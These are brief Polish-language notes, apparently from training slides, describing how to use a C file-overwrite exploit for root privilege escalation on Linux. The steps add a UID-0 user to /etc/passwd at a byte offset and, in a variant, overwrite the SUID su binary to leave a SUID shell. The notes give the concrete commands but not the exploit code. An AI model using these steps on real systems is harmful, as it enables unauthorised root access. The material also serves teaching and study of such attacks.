 1) Exploit w jezyku c pozwala nadpisac np /etc/passwd
• Tworzymy wpis do pliku
▪ openssl passwd -6 --salt SOL “haslo”
▪ NewUser:Hash:0:0::/root:/bin/bash
• Poszukiwanie przesuniecia do wpisu
▪ cat /etc/passwd | grep -b “userName”
• Tworzymy kopie zapasowa do posprzatania po exploitacji
▪ cp /etc/passwd .
• Utworzenie nowego uzytkownika
▪ ./exploit /etc/passwd <przesuniecie> <nowy wpis>
▪ Znak konca lini trzeba dodac (lub zostawic otwarty cudzyslow)
▪ i po [enter] go zamknac
• Posprzatanie
▪ cp passwd /etc/passwd
2) Exploit zmodyfikowany
• Dziala na SUID np (su) bo przy nadpisaniu nie usuwa bitu (s)
▪ Exploit nadpisze plik su tak by stworzyl plik sh w /tem/sh SUID
▪ Poczym przywroci go do stanu pierwotnego